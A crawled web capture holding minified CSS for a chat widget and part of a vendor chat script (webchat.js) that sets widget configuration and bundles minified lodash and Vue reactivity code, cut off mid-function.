.75s,transform .75s,opacity 1s;transition:top .75s,bottom .75s,transform .75s,opacity 1s}.aiq-chat-body.aiq-chat-closed[data-v-5b6b4c3d]{bottom:-500px;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);opacity:0;-webkit-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-moz-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-o-transition:top .75s,bottom .75s,transform .75s,opacity 1s;transition:top .75s,bottom .75s,transform .75s,opacity 1s}.aiq-chat-body iframe[data-v-5b6b4c3d]{width:100%;height:100%;border:none;border-radius:4px}.fill-container[data-v-8421ebc7]{position:relative;height:100%;width:100%}.aiq-chat-body[data-v-e2db9238]{position:fixed;max-width:350px;background:white;right:20px;max-height:566px;min-height:200px;height:calc(100% - 100px);width:calc(100% - 20px);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0px 4px 40px rgba(0,0,0,.16)!important;-moz-box-shadow:0px 4px 40px rgba(0,0,0,.16)!important;box-shadow:0 4px 40px #00000029!important;opacity:0;bottom:-500px;transform:scale(0)}.aiq-chat-body-left[data-v-e2db9238]{left:20px}.aiq-chat-body.aiq-chat-opened[data-v-e2db9238]{bottom:98px;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:1;-webkit-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-moz-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-o-transition:top .75s,bottom .75s,transform .75s,opacity 1s;transition:top .75s,bottom .75s,transform .75s,opacity 1s}.aiq-chat-body.aiq-chat-closed[data-v-e2db9238]{bottom:-500px;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);opacity:0;-webkit-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-moz-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-o-transition:top .75s,bottom .75s,transform .75s,opacity 1s;transition:top .75s,bottom .75s,transform .75s,opacity 1s}.aiq-chat-body[data-v-7d2193ea]{position:fixed;max-width:350px;background:white;right:20px;max-height:566px;min-height:200px;height:calc(100% - 100px);width:calc(100% - 20px);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0px 4px 40px rgba(0,0,0,.16)!important;-moz-box-shadow:0px 4px 40px rgba(0,0,0,.16)!important;box-shadow:0 4px 40px #00000029!important;opacity:0;bottom:-500px;transform:scale(0)}.aiq-chat-body-left[data-v-7d2193ea]{left:20px}.aiq-chat-body.aiq-chat-opened[data-v-7d2193ea]{bottom:98px;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:1;-webkit-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-moz-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-o-transition:top .75s,bottom .75s,transform .75s,opacity 1s;transition:top .75s,bottom .75s,transform .75s,opacity 1s}.aiq-chat-body.aiq-chat-closed[data-v-7d2193ea]{bottom:-500px;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);opacity:0;-webkit-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-moz-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-o-transition:top .75s,bottom .75s,transform .75s,opacity 1s;transition:top .75s,bottom .75s,transform .75s,opacity 1s}.aiq-chat-container{position:absolute;height:0px;right:0;bottom:0;z-index:99999}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://chat.agentiq.co/webchat.js?app_id=b8715bbe
body_size: 80289
content:
window.__aiq = window.__aiq || {};
window.__aiq.host = 'https://chat-service.pnb.agentiq.co';
window.__aiq.theme = '#1E3564';
window.__aiq.bubble = {"open":{"label":"Open Chat Icon","image_url":"https://agentiq-pnb-assets.s3.amazonaws.com/public/2024-24-01-20-49-39/Hw55163l_Agent%20IQ_Chat_sized%2060.png","background_color":"1E3564"},"close":{"label":"Close Chat Icon","image_url":"","background_color":""},"location":"right"};
window.__aiq.initialRendering = true;
window.__aiq.auto_load = false;
window.__aiq.product = 'webchat';
window.__aiq.app_id = 'b8715bbe';
window.__oldDefine = window.define;
window.define = null;(function(At){typeof define=="function"&&define.amd?define(At):At()})(function(){"use strict";var At=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function Xo(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var Af=Array.isArray,Xn=Af,xf=typeof At=="object"&&At&&At.Object===Object&&At,Js=xf,Df=Js,If=typeof self=="object"&&self&&self.Object===Object&&self,Pf=Df||If||Function("return this")(),xt=Pf,$f=xt,Rf=$f.Symbol,ei=Rf,Zs=ei,Xs=Object.prototype,Ff=Xs.hasOwnProperty,Mf=Xs.toString,er=Zs?Zs.toStringTag:void 0;function Vf(e){var t=Ff.call(e,er),n=e[er];try{e[er]=void 0;var r=!0}catch{}var o=Mf.call(e);return r&&(t?e[er]=n:delete e[er]),o}var Lf=Vf,jf=Object.prototype,Bf=jf.toString;function Uf(e){return Bf.call(e)}var kf=Uf,ea=ei,Hf=Lf,Kf=kf,Wf="[object Null]",qf="[object Undefined]",ta=ea?ea.toStringTag:void 0;function zf(e){return e==null?e===void 0?qf:Wf:ta&&ta in Object(e)?Hf(e):Kf(e)}var tr=zf;function Gf(e){return e!=null&&typeof e=="object"}var kr=Gf,Yf=tr,Qf=kr,Jf="[object Symbol]";function Zf(e){return typeof e=="symbol"||Qf(e)&&Yf(e)==Jf}var ti=Zf,Xf=Xn,ed=ti,td=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,nd=/^\w*$/;function rd(e,t){if(Xf(e))return!1;var n=typeof e;return n=="number"||n=="symbol"||n=="boolean"||e==null||ed(e)?!0:nd.test(e)||!td.test(e)||t!=null&&e in Object(t)}var od=rd;function id(e){var t=typeof e;return e!=null&&(t=="object"||t=="function")}var na=id,sd=tr,ad=na,ld="[object AsyncFunction]",cd="[object Function]",ud="[object GeneratorFunction]",fd="[object Proxy]";function dd(e){if(!ad(e))return!1;var t=sd(e);return t==cd||t==ud||t==ld||t==fd}var ra=dd,pd=xt,hd=pd["__core-js_shared__"],md=hd,ni=md,oa=function(){var e=/[^.]+$/.exec(ni&&ni.keys&&ni.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}();function gd(e){return!!oa&&oa in e}var _d=gd,vd=Function.prototype,Ed=vd.toString;function bd(e){if(e!=null){try{return Ed.call(e)}catch{}try{return e+""}catch{}}return""}var ia=bd,yd=ra,Od=_d,Td=na,wd=ia,Nd=/[\\^$.*+?()[\]{}|]/g,Cd=/^\[object .+?Constructor\]$/,Sd=Function.prototype,Ad=Object.prototype,xd=Sd.toString,Dd=Ad.hasOwnProperty,Id=RegExp("^"+xd.call(Dd).replace(Nd,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");function Pd(e){if(!Td(e)||Od(e))return!1;var t=yd(e)?Id:Cd;return t.test(wd(e))}var $d=Pd;function Rd(e,t){return e==null?void 0:e[t]}var Fd=Rd,Md=$d,Vd=Fd;function Ld(e,t){var n=Vd(e,t);return Md(n)?n:void 0}var Cn=Ld,jd=Cn,Bd=jd(Object,"create"),Hr=Bd,sa=Hr;function Ud(){this.__data__=sa?sa(null):{},this.size=0}var kd=Ud;function Hd(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}var Kd=Hd,Wd=Hr,qd="__lodash_hash_undefined__",zd=Object.prototype,Gd=zd.hasOwnProperty;function Yd(e){var t=this.__data__;if(Wd){var n=t[e];return n===qd?void 0:n}return Gd.call(t,e)?t[e]:void 0}var Qd=Yd,Jd=Hr,Zd=Object.prototype,Xd=Zd.hasOwnProperty;function ep(e){var t=this.__data__;return Jd?t[e]!==void 0:Xd.call(t,e)}var tp=ep,np=Hr,rp="__lodash_hash_undefined__";function op(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=np&&t===void 0?rp:t,this}var ip=op,sp=kd,ap=Kd,lp=Qd,cp=tp,up=ip;function Sn(e){var t=-1,n=e==null?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}Sn.prototype.clear=sp,Sn.prototype.delete=ap,Sn.prototype.get=lp,Sn.prototype.has=cp,Sn.prototype.set=up;var fp=Sn;function dp(){this.__data__=[],this.size=0}var pp=dp;function hp(e,t){return e===t||e!==e&&t!==t}var mp=hp,gp=mp;function _p(e,t){for(var n=e.length;n--;)if(gp(e[n][0],t))return n;return-1}var Kr=_p,vp=Kr,Ep=Array.prototype,bp=Ep.splice;function yp(e){var t=this.__data__,n=vp(t,e);if(n<0)return!1;var r=t.length-1;return n==r?t.pop():bp.call(t,n,1),--this.size,!0}var Op=yp,Tp=Kr;function wp(e){var t=this.__data__,n=Tp(t,e);return n<0?void 0:t[n][1]}var Np=wp,Cp=Kr;function Sp(e){return Cp(this.__data__,e)>-1}var Ap=Sp,xp=Kr;function Dp(e,t){var n=this.__data__,r=xp(n,e);return r<0?(++this.size,n.push([e,t])):n[r][1]=t,this}var Ip=Dp,Pp=pp,$p=Op,Rp=Np,Fp=Ap,Mp=Ip;function An(e){var t=-1,n=e==null?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}An.prototype.clear=Pp,An.prototype.delete=$p,An.prototype.get=Rp,An.prototype.has=Fp,An.prototype.set=Mp;var Vp=An,Lp=Cn,jp=xt,Bp=Lp(jp,"Map"),aa=Bp,la=fp,Up=Vp,kp=aa;function Hp(){this.size=0,this.__data__={hash:new la,map:new(kp||Up),string:new la}}var Kp=Hp;function Wp(e){var t=typeof e;return t=="string"||t=="number"||t=="symbol"||t=="boolean"?e!=="__proto__":e===null}var qp=Wp,zp=qp;function Gp(e,t){var n=e.__data__;return zp(t)?n[typeof t=="string"?"string":"hash"]:n.map}var Wr=Gp,Yp=Wr;function Qp(e){var t=Yp(this,e).delete(e);return this.size-=t?1:0,t}var Jp=Qp,Zp=Wr;function Xp(e){return Zp(this,e).get(e)}var eh=Xp,th=Wr;function nh(e){return th(this,e).has(e)}var rh=nh,oh=Wr;function ih(e,t){var n=oh(this,e),r=n.size;return n.set(e,t),this.size+=n.size==r?0:1,this}var sh=ih,ah=Kp,lh=Jp,ch=eh,uh=rh,fh=sh;function xn(e){var t=-1,n=e==null?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}xn.prototype.clear=ah,xn.prototype.delete=lh,xn.prototype.get=ch,xn.prototype.has=uh,xn.prototype.set=fh;var dh=xn,ca=dh,ph="Expected a function";function ri(e,t){if(typeof e!="function"||t!=null&&typeof t!="function")throw new TypeError(ph);var n=function(){var r=arguments,o=t?t.apply(this,r):r[0],i=n.cache;if(i.has(o))return i.get(o);var s=e.apply(this,r);return n.cache=i.set(o,s)||i,s};return n.cache=new(ri.Cache||ca),n}ri.Cache=ca;var hh=ri,mh=hh,gh=500;function _h(e){var t=mh(e,function(r){return n.size===gh&&n.clear(),r}),n=t.cache;return t}var vh=_h,Eh=vh,bh=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,yh=/\\(\\)?/g,Oh=Eh(function(e){var t=[];return e.charCodeAt(0)===46&&t.push(""),e.replace(bh,function(n,r,o,i){t.push(o?i.replace(yh,"$1"):r||n)}),t}),Th=Oh;function wh(e,t){for(var n=-1,r=e==null?0:e.length,o=Array(r);++n<r;)o[n]=t(e[n],n,e);return o}var Nh=wh,ua=ei,Ch=Nh,Sh=Xn,Ah=ti,xh=1/0,fa=ua?ua.prototype:void 0,da=fa?fa.toString:void 0;function pa(e){if(typeof e=="string")return e;if(Sh(e))return Ch(e,pa)+"";if(Ah(e))return da?da.call(e):"";var t=e+"";return t=="0"&&1/e==-xh?"-0":t}var Dh=pa,Ih=Dh;function Ph(e){return e==null?"":Ih(e)}var $h=Ph,Rh=Xn,Fh=od,Mh=Th,Vh=$h;function Lh(e,t){return Rh(e)?e:Fh(e,t)?[e]:Mh(Vh(e))}var ha=Lh,jh=ti,Bh=1/0;function Uh(e){if(typeof e=="string"||jh(e))return e;var t=e+"";return t=="0"&&1/e==-Bh?"-0":t}var ma=Uh,kh=ha,Hh=ma;function Kh(e,t){t=kh(t,e);for(var n=0,r=t.length;e!=null&&n<r;)e=e[Hh(t[n++])];return n&&n==r?e:void 0}var Wh=Kh,qh=Wh;function zh(e,t,n){var r=e==null?void 0:qh(e,t);return r===void 0?n:r}var Gh=zh;const Qt=Xo(Gh);var Yh=Object.prototype;function Qh(e){var t=e&&e.constructor,n=typeof t=="function"&&t.prototype||Yh;return e===n}var ga=Qh;function Jh(e,t){return function(n){return e(t(n))}}var Zh=Jh,Xh=Zh,em=Xh(Object.keys,Object),tm=em,nm=ga,rm=tm,om=Object.prototype,im=om.hasOwnProperty;function sm(e){if(!nm(e))return rm(e);var t=[];for(var n in Object(e))im.call(e,n)&&n!="constructor"&&t.push(n);return t}var am=sm,lm=Cn,cm=xt,um=lm(cm,"DataView"),fm=um,dm=Cn,pm=xt,hm=dm(pm,"Promise"),mm=hm,gm=Cn,_m=xt,vm=gm(_m,"Set"),Em=vm,bm=Cn,ym=xt,Om=bm(ym,"WeakMap"),Tm=Om,oi=fm,ii=aa,si=mm,ai=Em,li=Tm,_a=tr,Dn=ia,va="[object Map]",wm="[object Object]",Ea="[object Promise]",ba="[object Set]",ya="[object WeakMap]",Oa="[object DataView]",Nm=Dn(oi),Cm=Dn(ii),Sm=Dn(si),Am=Dn(ai),xm=Dn(li),Jt=_a;(oi&&Jt(new oi(new ArrayBuffer(1)))!=Oa||ii&&Jt(new ii)!=va||si&&Jt(si.resolve())!=Ea||ai&&Jt(new ai)!=ba||li&&Jt(new li)!=ya)&&(Jt=function(e){var t=_a(e),n=t==wm?e.constructor:void 0,r=n?Dn(n):"";if(r)switch(r){case Nm:return Oa;case Cm:return va;case Sm:return Ea;case Am:return ba;case xm:return ya}return t});var Dm=Jt,Im=tr,Pm=kr,$m="[object Arguments]";function Rm(e){return Pm(e)&&Im(e)==$m}var Fm=Rm,Ta=Fm,Mm=kr,wa=Object.prototype,Vm=wa.hasOwnProperty,Lm=wa.propertyIsEnumerable,jm=Ta(function(){return arguments}())?Ta:function(e){return Mm(e)&&Vm.call(e,"callee")&&!Lm.call(e,"callee")},Na=jm,Bm=9007199254740991;function Um(e){return typeof e=="number"&&e>-1&&e%1==0&&e<=Bm}var ci=Um,km=ra,Hm=ci;function Km(e){return e!=null&&Hm(e.length)&&!km(e)}var Wm=Km,qr={exports:{}};function qm(){return!1}var zm=qm;qr.exports,function(e,t){var n=xt,r=zm,o=t&&!t.nodeType&&t,i=o&&!0&&e&&!e.nodeType&&e,s=i&&i.exports===o,a=s?n.Buffer:void 0,l=a?a.isBuffer:void 0,c=l||r;e.exports=c}(qr,qr.exports);var Gm=qr.exports,Ym=tr,Qm=ci,Jm=kr,Zm="[object Arguments]",Xm="[object Array]",eg="[object Boolean]",tg="[object Date]",ng="[object Error]",rg="[object Function]",og="[object Map]",ig="[object Number]",sg="[object Object]",ag="[object RegExp]",lg="[object Set]",cg="[object String]",ug="[object WeakMap]",fg="[object ArrayBuffer]",dg="[object DataView]",pg="[object Float32Array]",hg="[object Float64Array]",mg="[object Int8Array]",gg="[object Int16Array]",_g="[object Int32Array]",vg="[object Uint8Array]",Eg="[object Uint8ClampedArray]",bg="[object Uint16Array]",yg="[object Uint32Array]",fe={};fe[pg]=fe[hg]=fe[mg]=fe[gg]=fe[_g]=fe[vg]=fe[Eg]=fe[bg]=fe[yg]=!0,fe[Zm]=fe[Xm]=fe[fg]=fe[eg]=fe[dg]=fe[tg]=fe[ng]=fe[rg]=fe[og]=fe[ig]=fe[sg]=fe[ag]=fe[lg]=fe[cg]=fe[ug]=!1;function Og(e){return Jm(e)&&Qm(e.length)&&!!fe[Ym(e)]}var Tg=Og;function wg(e){return function(t){return e(t)}}var Ng=wg,zr={exports:{}};zr.exports,function(e,t){var n=Js,r=t&&!t.nodeType&&t,o=r&&!0&&e&&!e.nodeType&&e,i=o&&o.exports===r,s=i&&n.process,a=function(){try{var l=o&&o.require&&o.require("util").types;return l||s&&s.binding&&s.binding("util")}catch{}}();e.exports=a}(zr,zr.exports);var Cg=zr.exports,Sg=Tg,Ag=Ng,Ca=Cg,Sa=Ca&&Ca.isTypedArray,xg=Sa?Ag(Sa):Sg,Dg=xg,Ig=am,Pg=Dm,$g=Na,Rg=Xn,Fg=Wm,Mg=Gm,Vg=ga,Lg=Dg,jg="[object Map]",Bg="[object Set]",Ug=Object.prototype,kg=Ug.hasOwnProperty;function Hg(e){if(e==null)return!0;if(Fg(e)&&(Rg(e)||typeof e=="string"||typeof e.splice=="function"||Mg(e)||Lg(e)||$g(e)))return!e.length;var t=Pg(e);if(t==jg||t==Bg)return!e.size;if(Vg(e))return!Ig(e).length;for(var n in e)if(kg.call(e,n))return!1;return!0}var Kg=Hg;const Wg=Xo(Kg);function Dt(e,t){const n=Object.create(null),r=e.split(",");for(let o=0;o<r.length;o++)n[r[o]]=!0;return t?o=>!!n[o.toLowerCase()]:o=>!!n[o]}const se={}.NODE_ENV!=="production"?Object.freeze({}):{},In={}.NODE_ENV!=="production"?Object.freeze([]):[],ve=()=>{},Aa=()=>!1,nr=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&(e.charCodeAt(2)>122||e.charCodeAt(2)<97),Gr=e=>e.startsWith("onUpdate:"),pe=Object.assign,ui=(e,t)=>{const n=e.indexOf(t);n>-1&&e.splice(n,1)},qg=Object.prototype.hasOwnProperty,X=(e,t)=>qg.call(e,t),z=Array.isArray,Zt=e=>Yr(e)==="[object Map]",xa=e=>Yr(e)==="[object Set]",G=e=>typeof e=="function",de=e=>typeof e=="string",Pn=e=>typeof e=="symbol",ne=e=>e!==null&&typeof e=="object",fi=e=>(ne(e)||G(e))&&G(e.then)&&G(e.catch),Da=Object.prototype.toString,Yr=e=>Da.call(e),di=e=>Yr(e).slice(8,-1),Ia=e=>Yr(e)==="[object Object]",pi=e=>de(e)&&e!=="NaN"&&e[0]!=="-"&&""+parseInt(e,10)===e,Qr=Dt(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),zg=Dt("bind,cloak,else-if,else,for,html,if,model,on,once,pre,show,slot,text,memo"),Jr=e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))},Gg=/-(\w)/g,st=Jr(e=>e.replace(Gg,(t,n)=>n?n.toUpperCase():"")),Yg=/\B([A-Z])/g,It=Jr(e=>e.replace(Yg,"-$1").toLowerCase()),Xt=Jr(e=>e.charAt(0).toUpperCase()+e.slice(1)),en=Jr(e=>e?`on${Xt(e)}`:""),tn=(e,t)=>!Object.is(e,t),rr=(e,t)=>{for(let n=0;n<e.length;n++)e[n](t)},Zr=(e,t,n)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,value:n})},Qg=e=>{const t=parseFloat(e);return isNaN(t)?e:t},Jg=e=>{const t=de(e)?Number(e):NaN;return isNaN(t)?e:t};let Pa;const Xr=()=>Pa||(Pa=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:typeof global<"u"?global:{});function $n(e){if(z(e)){const t={};for(let n=0;n<e.length;n++){const r=e[n],o=de(r)?t_(r):$n(r);if(o)for(const i in o)t[i]=o[i]}return t}else if(de(e)||ne(e))return e}const Zg=/;(?![^(]*\))/g,Xg=/:([^]+)/,e_=/\/\*[^]*?\*\//g;function t_(e){const t={};return e.replace(e_,"").split(Zg).forEach(n=>{if(n){const r=n.split(Xg);r.length>1&&(t[r[0].trim()]=r[1].trim())}}),t}function _t(e){let t="";if(de(e))t=e;else if(z(e))for(let n=0;n<e.length;n++){const r=_t(e[n]);r&&(t+=r+" ")}else if(ne(e))for(const n in e)e[n]&&(t+=n+" ");return t.trim()}const n_="html,body,base,head,link,meta,style,title,address,article,aside,footer,header,hgroup,h1,h2,h3,h4,h5,h6,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,summary,template,blockquote,iframe,tfoot",r_="svg,animate,animateMotion,animateTransform,circle,clipPath,color-profile,defs,desc,discard,ellipse,feBlend,feColorMatrix,feComponentTransfer,feComposite,feConvolveMatrix,feDiffuseLighting,feDisplacementMap,feDistantLight,feDropShadow,feFlood,feFuncA,feFuncB,feFuncG,feFuncR,feGaussianBlur,feImage,feMerge,feMergeNode,feMorphology,feOffset,fePointLight,feSpecularLighting,feSpotLight,feTile,feTurbulence,filter,foreignObject,g,hatch,hatchpath,image,line,linearGradient,marker,mask,mesh,meshgradient,meshpatch,meshrow,metadata,mpath,path,pattern,polygon,polyline,radialGradient,rect,set,solidcolor,stop,switch,symbol,text,textPath,title,tspan,unknown,use,view",o_=Dt(n_),i_=Dt(r_),s_=Dt("itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly");function $a(e){return!!e||e===""}const a_=e=>de(e)?e:e==null?"":z(e)||ne(e)&&(e.toString===Da||!G(e.toString))?JSON.stringify(e,Ra,2):String(e),Ra=(e,t)=>t&&t.__v_isRef?Ra(e,t.value):Zt(t)?{[`Map(${t.size})`]:[...t.entries()].reduce((n,[r,o],i)=>(n[hi(r,i)+" =>"]=o,n),{})}:xa(t)?{[`Set(${t.size})`]:[...t.values()].map(n=>hi(n))}:Pn(t)?hi(t):ne(t)&&!z(t)&&!Ia(t)?String(t):t,hi=(e,t="")=>{var n;return Pn(e)?`Symbol(${(n=e.description)!=null?n:t})`:e};function eo(e,...t){console.warn(`[Vue warn] ${e}`,...t)}let je;class l_{constructor(t=!1){this.detached=t,this._active=!0,this.effects=[],this.cleanups=[],this.parent=je,!t&&je&&(this.index=(je.scopes||(je.scopes=[])).push(this)-1)}get active(){return this._active}run(t){if(this._active){const n=je;try{return je=this,t()}finally{je=n}}else({}).NODE_ENV!=="production"&&eo("cannot run an inactive effect scope.")}on(){je=this}off(){je=this.parent}stop(t){if(this._active){let n,r;for(n=0,r=this.effects.length;n<r;n++)this.effects[n].stop();for(n=0,r=this.cleanups.length;n<r;n++)this.cleanups[n]();if(this.scopes)for(n=0,r=this.scopes.length;n<r;n++)this.scopes[n].stop(!0);if(!this.detached&&this.parent&&!t){const o=this.parent.scopes.pop();o&&o!==this&&(this.parent.scopes[this.index]=o,o.index=this.index)}this.parent=void 0,this._active=!1}}}function c_(e,t=je){t&&t.active&&t.effects.push(e)}function Fa(){return je}function u_(e){je?je.cleanups.push(e):{}.NODE_ENV!=="production"&&eo("onScopeDispose() is called when there is no active effect scope to be associated with.")}const or=e=>{const t=new Set(e);return t.w=0,t.n=0,t},Ma=e=>(e.w&Pt)>0,Va=e=>(e.n&Pt)>0,f_=({deps:e})=>{if(e.length)for(let t=0;t<e.length;t++)e[t].w|=Pt},d_=e=>{const{deps:t}=e;if(t.length){let n=0;for(let r=0;r<t.length;r++){const o=t[r];Ma(o)&&!Va(o)?o.delete(e):t[n++]=o,o.w&=~Pt,o.n&=~Pt}t.length=n}},to=new WeakMap;let ir=0,Pt=1;const mi=30;let xe;const nn=Symbol({}.NODE_ENV!=="production"?"iterate":""),gi=Symbol({}.NODE_ENV!=="production"?"Map key iterate":"");class _i{constructor(t,n=null,r){this.fn=t,this.scheduler=n,this.active=!0,this.deps=[],this.parent=void 0,c_(this,r)}run(){if(!this.active)return this.fn();let t=xe,n=$t;for(;t;){if(t===this)return;t=t.parent}try{return this.parent=xe,xe=this,$t=!0,Pt=1<<++ir,ir<=mi?f_(this):La(this),this.fn()}finally{ir<=mi&&d_(this),Pt=1<<--ir,xe=this.parent,$t=n,this.parent=void 0,this.deferStop&&this.stop()}}stop(){xe===this?this.deferStop=!0:this.active&&(La(this),this.onStop&&this.onStop(),this.active=!1)}}function La(e){const{deps:t}=e;if(t.length){for(let n=0;n<t.length;n++)t[n].delete(e);t.length=0}}let $t=!0;const ja=[];function rn(){ja.push($t),$t=!1}function on(){const e=ja.pop();$t=e===void 0?!0:e}function Ce(e,t,n){if($t&&xe){let r=to.get(e);r||to.set(e,r=new Map);let o=r.get(n);o||r.set(n,o=or());const i={}.NODE_ENV!=="production"?{effect:xe,target:e,type:t,key:n}:void 0;vi(o,i)}}function vi(e,t){let n=!1;ir<=mi?Va(e)||(e.n|=Pt,n=!Ma(e)):n=!e.has(xe),n&&(e.add(xe),xe.deps.push(e),{}.NODE_ENV!=="production"&&xe.onTrack&&xe.onTrack(pe({effect:xe},t)))}function at(e,t,n,r,o,i){const s=to.get(e);if(!s)return;let a=[];if(t==="clear")a=[...s.values()];else if(n==="length"&&z(e)){const c=Number(r);s.forEach((f,u)=>{(u==="length"||!Pn(u)&&u>=c)&&a.push(f)})}else switch(n!==void 0&&a.push(s.get(n)),t){case"add":z(e)?pi(n)&&a.push(s.get("length")):(a.push(s.get(nn)),Zt(e)&&a.push(s.get(gi)));break;case"delete":z(e)||(a.push(s.get(nn)),Zt(e)&&a.push(s.get(gi)));break;case"set":Zt(e)&&a.push(s.get(nn));break}const l={}.NODE_ENV!=="production"?{target:e,type:t,key:n,newValue:r,oldValue:o,oldTarget:i}:void 0;if(a.length===1)a[0]&&({}.NODE_ENV!=="production"?Rn(a[0],l):Rn(a[0]));else{const c=[];for(const f of a)f&&c.push(...f);({}).NODE_ENV!=="production"?Rn(or(c),l):Rn(or(c))}}function Rn(e,t){const n=z(e)?e:[...e];for(const r of n)r.computed&&Ba(r,t);for(const r of n)r.computed||Ba(r,t)}function Ba(e,t){(e!==xe||e.allowRecurse)&&({}.NODE_ENV!=="production"&&e.onTrigger&&e.onTrigger(pe({effect:e},t)),e.scheduler?e.scheduler():e.run())}function p_(e,t){var n;return(n=to.get(e))==null?void 0:n.get(t)}const h_=Dt("__proto__,__v_isRef,__isVue"),Ua=new Set(Object.getOwnPropertyNames(Symbol).filter(e=>e!=="arguments"&&e!=="caller").map(e=>Symbol[e]).filter(Pn)),ka=m_();function m_(){const e={};return["includes","indexOf","lastIndexOf"].forEach(t=>{e[t]=function(...n){const r=J(this);for(let i=0,s=this.length;i<s;i++)Ce(r,"get",i+"");const o=r[t](...n);return o===-1||o===!1?r[t](...n.map(J)):o}}),["push","pop","shift","unshift","splice"].forEach(t=>{e[t]=function(...n){rn();const r=J(this)[t].apply(this,n);return on(),r}}),e}function g_(e){const t=J(this);return Ce(t,"has",e),t.hasOwnProperty(e)}class Ha{constructor(t=!1,n=!1){this._isReadonly=t,this._shallow=n}get(t,n,r){const o=this._isReadonly,i=this._shallow;if(n==="__v_isReactive")return!o;if(n==="__v_isReadonly")return o;if(n==="__v_isShallow")return i;if(n==="__v_raw")return r===(o?i?el:Xa:i?Za:Ja).get(t)||Object.getPrototypeOf(t)===Object.getPrototypeOf(r)?t:void 0;const s=z(t);if(!o){if(s&&X(ka,n))return Reflect.get(ka,n,r);if(n==="hasOwnProperty")return g_}const a=Reflect.get(t,n,r);return(Pn(n)?Ua.has(n):h_(n))||(o||Ce(t,"get",n),i)?a:ye(a)?s&&pi(n)?a:a.value:ne(a)?o?uo(a):co(a):a}}class Ka extends Ha{constructor(t=!1){super(!1,t)}set(t,n,r,o){let i=t[n];if(!this._shallow){const l=Ft(i);if(!po(r)&&!Ft(r)&&(i=J(i),r=J(r)),!z(t)&&ye(i)&&!ye(r))return l?!1:(i.value=r,!0)}const s=z(t)&&pi(n)?Number(n)<t.length:X(t,n),a=Reflect.set(t,n,r,o);return t===J(o)&&(s?tn(r,i)&&at(t,"set",n,r,i):at(t,"add",n,r)),a}deleteProperty(t,n){const r=X(t,n),o=t[n],i=Reflect.deleteProperty(t,n);return i&&r&&at(t,"delete",n,void 0,o),i}has(t,n){const r=Reflect.has(t,n);return(!Pn(n)||!Ua.has(n))&&Ce(t,"has",n),r}ownKeys(t){return Ce(t,"iterate",z(t)?"length":nn),Reflect.ownKeys(t)}}class Wa extends Ha{constructor(t=!1){super(!0,t)}set(t,n){return{}.NODE_ENV!=="production"&&eo(`Set operation on key "${String(n)}" failed: target is readonly.`,t),!0}deleteProperty(t,n){return{}.NODE_ENV!=="production"&&eo(`Delete operation on key "${String(n)}" failed: target is readonly.`,t),!0}}const __=new Ka,v_=new Wa,E_=new Ka(!0),b_=new Wa(!0),Ei=e=>e,no=e=>Reflect.getPrototypeOf(e);function ro(e,t,n=!1,r=!1){e=e.__v_raw;const o=J(e),i=J(t);n||(tn(t,i)&&Ce(o,"get",t),Ce(o,"get",i));const{has:s}=no(o),a=r?Ei:n?yi:ar;if(s.call(o,t))return a(e.get(t));if(s.call(o,i))return a(e.get(i));e!==o&&e.get(t)}function oo(e,t=!1){const n=this.__v_raw,r=J(n),o=J(e);return t||(tn(e,o)&&Ce(r,"has",e),Ce(r,"has",o)),e===o?n.has(e):n.has(e)||n.has(o)}function io(e,t=!1){return e=e.__v_raw,!t&&Ce(J(e),"iterate",nn),Reflect.get(e,"size",e)}function 